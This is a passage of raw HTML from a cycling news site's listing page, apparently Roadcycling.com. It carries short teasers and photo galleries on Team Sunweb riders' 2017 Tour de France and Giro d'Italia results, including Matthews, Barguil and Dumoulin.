  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">15/04/2013</span>    
          <a href="/news-results/kreuziger-surprise-winner-amstel-gold-race">Kreuziger is Surprise Winner of Amstel Gold Race</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6433">sign up</a> or <a href="/user/login?destination=node/6433%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6431 node node-article node-promoted node-teaser clearfix" about="/news-results/matthews-climbs-victory-stage-14-tour-de-france" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/matthews-climbs-victory-stage-14-tour-de-france">Matthews Climbs to Victory in Stage 14 of Tour de France</a></h2>
            <span property="dc:title" content="Matthews Climbs to Victory in Stage 14 of Tour de France" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/16/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF8004.JPG?itok=H9jg-mlr"><a href="/news-results/matthews-climbs-victory-stage-14-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF8004.JPG?itok=H9jg-mlr" width="230" height="165" alt="" title="Christopher Froome is the leader of Tour de France 2017 | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF0019.JPG?itok=EmDjm0F6"><a href="/news-results/matthews-climbs-victory-stage-14-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF0019.JPG?itok=EmDjm0F6" width="230" height="165" alt="" title="Michael Matthews beats Greg Van Avermaet | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF0020.JPG?itok=i2jeSQDc"><a href="/news-results/matthews-climbs-victory-stage-14-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF0020.JPG?itok=i2jeSQDc" width="230" height="165" alt="" title="Michael Matthews celebrates his stage victory on the podium | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF1022.jpg?itok=TjKSlzXI"><a href="/news-results/matthews-climbs-victory-stage-14-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF1022.jpg?itok=TjKSlzXI" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF1025.jpg?itok=CYjQfjFt"><a href="/news-results/matthews-climbs-victory-stage-14-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF1025.jpg?itok=CYjQfjFt" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF1026.jpg?itok=gcMWPwtx"><a href="/news-results/matthews-climbs-victory-stage-14-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF1026.jpg?itok=gcMWPwtx" width="230" height="165" alt="" title="| A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF1027.jpg?itok=nPnPZb68"><a href="/news-results/matthews-climbs-victory-stage-14-tour-de-france"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170715TDF1027.jpg?itok=nPnPZb68" width="230" height="165" alt="" title="Thomas De Gendt | A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Matthews Climbs to Victory in Stage 14 of Tour de France </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Michael Matthews takes win in stage 14 of Tour de France 2017; Chris Froome takes general classification lead from Fabio Aru</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Michael Matthews takes win in stage 14 of Tour de France 2017; Chris Froome takes general classification lead from Fabio Aru</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2017 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/michael-matthews" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Michael Matthews</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sunweb" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Team Sunweb</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-08f1dedc213095337699bee9b4c45ebd">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">24/07/2025</span>    
          <a href="/news-results/ben-o%E2%80%99connor-wins-stage-18-tour-de-france">Ben O’Connor Wins Stage 18 of Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/07/2011</span>    
          <a href="/Team-RadioShack-Struck-by-Additional-Misfortune-in-Tour-de-France-2011">Team RadioShack Struck by Additional Misfortune in Tour de France 2011</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">24/07/2011</span>    
          <a href="/Look_566_Origin_Review">Look 566 Origin Review</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/10/2008</span>    
          <a href="/Nubutte_Chamois_Butter_Review">Nubütte Chamois Butter Review</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">15/04/2013</span>    
          <a href="/news-results/kreuziger-surprise-winner-amstel-gold-race">Kreuziger is Surprise Winner of Amstel Gold Race</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6431">sign up</a> or <a href="/user/login?destination=node/6431%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6430 node node-article node-promoted node-teaser clearfix" about="/news-results/frenchman-barguil-wins-tour-stage-bastille-day" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day">Frenchman Barguil Wins Tour Stage on Bastille Day</a></h2>
            <span property="dc:title" content="Frenchman Barguil Wins Tour Stage on Bastille Day" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">07/14/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8025.jpg?itok=UE27e60M"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8025.jpg?itok=UE27e60M" width="230" height="165" alt="" title="Warren Barguil is the winner of stage 13 at Tour de France 2017 | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF0008.JPG?itok=uMiUG7Gy"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF0008.JPG?itok=uMiUG7Gy" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF0010.JPG?itok=-7zSeg6m"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF0010.JPG?itok=-7zSeg6m" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF0013.JPG?itok=K4EbqS2y"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF0013.JPG?itok=K4EbqS2y" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF0014.JPG?itok=5Z1-5lO5"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF0014.JPG?itok=5Z1-5lO5" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1001.JPG?itok=19aL28hz"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1001.JPG?itok=19aL28hz" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1004.jpg?itok=Asg23G9N"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1004.jpg?itok=Asg23G9N" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1007.jpg?itok=Qabow2Or"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1007.jpg?itok=Qabow2Or" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1008.jpg?itok=tYEFMyZt"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1008.jpg?itok=tYEFMyZt" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1009.jpg?itok=bovJKA56"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF1009.jpg?itok=bovJKA56" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8019.jpg?itok=RSEyTkWS"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8019.jpg?itok=RSEyTkWS" width="230" height="165" alt="" title=" | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8020.jpg?itok=EakP84Ry"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8020.jpg?itok=EakP84Ry" width="230" height="165" alt="" title="Nairo Quintana (Team Movistar)  | A.S.O." /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8024.jpg?itok=54qBzBVu"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8024.jpg?itok=54qBzBVu" width="230" height="165" alt="" title="Mikel Landa (Team Sky Pro Cycling) and Alberto Contador (Team Trek-Segafredo) | A.S.O." /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8028.jpg?itok=rlT6aY8W"><a href="/news-results/frenchman-barguil-wins-tour-stage-bastille-day"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/20170714TDF8028.jpg?itok=rlT6aY8W" width="230" height="165" alt="" title="Fabio Aru remains general classification leader following today&#039;s stage of the 2017 Tour de France | A.S.O." /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Frenchman Barguil Wins Tour Stage on Bastille Day </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Warren Barguil wins stage 13 of Tour de France 2017 for Team Sunweb</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Warren Barguil wins stage 13 of Tour de France 2017 for Team Sunweb</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2017 Tour de France</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/tour-de-france" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tour de France</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/warren-barguil" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Warren Barguil</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sunweb" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Team Sunweb</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-75e3e22e80f86667dd30ec1eb77c47e2">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">24/07/2025</span>    
          <a href="/news-results/ben-o%E2%80%99connor-wins-stage-18-tour-de-france">Ben O’Connor Wins Stage 18 of Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/07/2011</span>    
          <a href="/Team-RadioShack-Struck-by-Additional-Misfortune-in-Tour-de-France-2011">Team RadioShack Struck by Additional Misfortune in Tour de France 2011</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">24/07/2011</span>    
          <a href="/Look_566_Origin_Review">Look 566 Origin Review</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/10/2008</span>    
          <a href="/Nubutte_Chamois_Butter_Review">Nubütte Chamois Butter Review</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">15/04/2013</span>    
          <a href="/news-results/kreuziger-surprise-winner-amstel-gold-race">Kreuziger is Surprise Winner of Amstel Gold Race</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6430">sign up</a> or <a href="/user/login?destination=node/6430%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6410 node node-article node-promoted node-teaser clearfix" about="/news-results/van-emden-wins-stage-21-time-trial-dumoulin-wins-giro-ditalia" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/van-emden-wins-stage-21-time-trial-dumoulin-wins-giro-ditalia">Van Emden Wins Stage 21 Time Trial; Dumoulin Wins Giro d&#039;Italia</a></h2>
            <span property="dc:title" content="Van Emden Wins Stage 21 Time Trial; Dumoulin Wins Giro d&#039;Italia" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">05/28/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/team-sunweb-tom-dumoulin-champion-trophy-giro-d-Italia-2017_C_LaPresse-D_Alberto_Ferrari.jpg?itok=OBB8GXPo"><a href="/news-results/van-emden-wins-stage-21-time-trial-dumoulin-wins-giro-ditalia"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/team-sunweb-tom-dumoulin-champion-trophy-giro-d-Italia-2017_C_LaPresse-D_Alberto_Ferrari.jpg?itok=OBB8GXPo" width="230" height="165" alt="" title="Tom Dumoulin has won Giro d&#039;Italia 2017 | LaPresse - D Alberto Ferrari" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jos-van-emden-stage-21-time-trial-giro-d-Italia-2017_C_LaPresse-D_Alberto_Ferrari.jpg?itok=16c_ME8r"><a href="/news-results/van-emden-wins-stage-21-time-trial-dumoulin-wins-giro-ditalia"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/jos-van-emden-stage-21-time-trial-giro-d-Italia-2017_C_LaPresse-D_Alberto_Ferrari.jpg?itok=16c_ME8r" width="230" height="165" alt="" title="Jos van Emden (Team Lotto NL - Jumbo) | LaPresse - D Alberto Ferrari" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tom-dumoulin-time-trial-stage-21-giro-d-Italia-2017_C_LaPresse-D_Alberto_Ferrari.jpg?itok=7YBVyXMK"><a href="/news-results/van-emden-wins-stage-21-time-trial-dumoulin-wins-giro-ditalia"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tom-dumoulin-time-trial-stage-21-giro-d-Italia-2017_C_LaPresse-D_Alberto_Ferrari.jpg?itok=7YBVyXMK" width="230" height="165" alt="" title="Tom Dumoulin (Team Sunweb) | LaPresse - D Alberto Ferrari" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tom-dumoulin-nairo-quintana-vincenzo-nibali-final-podium-giro-d-Italia-2017_C_LaPresse-D_Alberto_Ferrari.jpg?itok=96Vj-xbV"><a href="/news-results/van-emden-wins-stage-21-time-trial-dumoulin-wins-giro-ditalia"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tom-dumoulin-nairo-quintana-vincenzo-nibali-final-podium-giro-d-Italia-2017_C_LaPresse-D_Alberto_Ferrari.jpg?itok=96Vj-xbV" width="230" height="165" alt="" title="Tom Dumoulin, Nairo Quintana and Vincenzo Nibali on the final podium of the 100th Giro d&#039;Italia | LaPresse - D Alberto Ferrari" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/victory-celebrations-giro-d-Italia-2017_C_LaPresse-D_Alberto_Ferrari.jpg?itok=c-kVwrAn"><a href="/news-results/van-emden-wins-stage-21-time-trial-dumoulin-wins-giro-ditalia"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/victory-celebrations-giro-d-Italia-2017_C_LaPresse-D_Alberto_Ferrari.jpg?itok=c-kVwrAn" width="230" height="165" alt="" title="| LaPresse - D Alberto Ferrari" /></a></div></div></div>    <div id="extra-pager"></div>
    <h1 class="headline_biggest">Van Emden Wins Stage 21 Time Trial; Dumoulin Wins Giro d&#039;Italia </h1> 
    <div class="sub_headline">
                            <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Tom Dumoulin has won the 2017 Giro d'Italia</div></div></div>                        </div>
  <div class="horizontal_splitter"></div>	
  <div class="body_content"><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Tom Dumoulin has won the 2017 Giro d'Italia</div></div></div></div>
    <div class="link-related-videos"></div>
  <div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/2017-giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">2017 Giro d&#039;Italia</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/giro-ditalia" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Giro d&#039;Italia</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/tom-dumoulin" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tom Dumoulin</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-sunweb" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Team Sunweb</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/jos-van-emden" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Jos van Emden</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/team-lotto-nl-jumbo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Team Lotto NL - Jumbo</a></div></div></div><div class="view view-recently-read-articles view-id-recently_read_articles view-display-id-entity_view_1 view-dom-id-3175af77f1cfc036826c1089d68ac764">
        <h2 class="title">Recently read articles</h2>
    
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
          <span class="featured-linklist-date">24/07/2025</span>    
          <a href="/news-results/ben-o%E2%80%99connor-wins-stage-18-tour-de-france">Ben O’Connor Wins Stage 18 of Tour de France</a>    </div>
  <div class="views-row views-row-2 views-row-even">
      
          <span class="featured-linklist-date">10/07/2011</span>    
          <a href="/Team-RadioShack-Struck-by-Additional-Misfortune-in-Tour-de-France-2011">Team RadioShack Struck by Additional Misfortune in Tour de France 2011</a>    </div>
  <div class="views-row views-row-3 views-row-odd">
      
          <span class="featured-linklist-date">24/07/2011</span>    
          <a href="/Look_566_Origin_Review">Look 566 Origin Review</a>    </div>
  <div class="views-row views-row-4 views-row-even">
      
          <span class="featured-linklist-date">11/10/2008</span>    
          <a href="/Nubutte_Chamois_Butter_Review">Nubütte Chamois Butter Review</a>    </div>
  <div class="views-row views-row-5 views-row-odd views-row-last">
      
          <span class="featured-linklist-date">15/04/2013</span>    
          <a href="/news-results/kreuziger-surprise-winner-amstel-gold-race">Kreuziger is Surprise Winner of Amstel Gold Race</a>    </div>
    </div>
  
  
  
  
  
  
</div> 
    <div class="headline_bigger">
	    Your comments	</div> 
    <div id="comment-form-container">
  			<div class="headline_bigger">Your comments</div>
             <div id="not-logged-in"><div class="right text"><a href="/user/register?destination=node/6410">sign up</a> or <a href="/user/login?destination=node/6410%23comments">login</a> to post a comment</div>
</div></div><div id="comments"></div>


</article><!-- /.node --><h1 class="title" id="node-title">News & Results</h1>
<article class="node-6408 node node-article node-promoted node-teaser clearfix" about="/news-results/nibali-wins-queen-stage-giro-ditalia" typeof="sioc:Item foaf:Document">

      <header>
                    <h2 class="node__title node-title"><a href="/news-results/nibali-wins-queen-stage-giro-ditalia">Nibali Wins Queen Stage of Giro d&#039;Italia</a></h2>
            <span property="dc:title" content="Nibali Wins Queen Stage of Giro d&#039;Italia" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
             <div id="social_media_buttons">
	        <!-- AddThis Button BEGIN -->

<!-- AddThis Button END -->
        </div>
        <div id="top_info_wrapper">
          <div id="top_info">
          	<div class="data_comment_wrapper">
              <span class="data">05/24/2017</span><span class="splitter">|</span>
              <span class="comment">
              	<a href="#comments">0 comments</a></span><br>
              	<span class="data">by Roadcycling.com</span>
            </div>          	
          </div>
                            
          		  <div id="sponsor_logo">
                     </div>
          	
        </div>

      
          </header>
  
  <div class="field field-name-field-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/vincenzo-nibali-winner-stage-16-giro-d-Italia-2017-mikel-landa_C_LaPresse-D_Alberto_Ferrari.jpg?itok=A8Dlvp5b"><a href="/news-results/nibali-wins-queen-stage-giro-ditalia"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/vincenzo-nibali-winner-stage-16-giro-d-Italia-2017-mikel-landa_C_LaPresse-D_Alberto_Ferrari.jpg?itok=A8Dlvp5b" width="230" height="165" alt="" title="Vincenzo Nibali wins stage 16 at Giro d&#039;Italia 2017 | LaPresse - D Alberto Ferrari" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/stelvio-climb-giro-d-Italia-2017_C_LaPresse-D_Alberto_Ferrari.jpg?itok=gB-uVnDb"><a href="/news-results/nibali-wins-queen-stage-giro-ditalia"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/stelvio-climb-giro-d-Italia-2017_C_LaPresse-D_Alberto_Ferrari.jpg?itok=gB-uVnDb" width="230" height="165" alt="" title="Stelvio climb | LaPresse - D Alberto Ferrari" /></a></div><div class="field-item even" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tom-dumoulin-fights-hard-following-call-of-nature-toilet-giro-d-Italia-2017_C_LaPresse-D_Alberto_Ferrari.jpg?itok=soONCbsC"><a href="/news-results/nibali-wins-queen-stage-giro-ditalia"><img typeof="foaf:Image" src="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tom-dumoulin-fights-hard-following-call-of-nature-toilet-giro-d-Italia-2017_C_LaPresse-D_Alberto_Ferrari.jpg?itok=soONCbsC" width="230" height="165" alt="" title="Tom Dumoulin fights hard following toilet truble | LaPresse - D Alberto Ferrari" /></a></div><div class="field-item odd" rel="og:image rdfs:seeAlso" resource="https://www.roadcycling.com/sites/default/files/styles/medium/public/field/image/tom-dumoulin-podium-girls-giro-d-Italia-2017_C_LaPresse-D_Alberto_Ferrari.jpg?itok=d1w5M-Gy"><a href="/news-results/nibali-wins-queen-stage-giro-ditalia"><img typeof="foaf:Image" 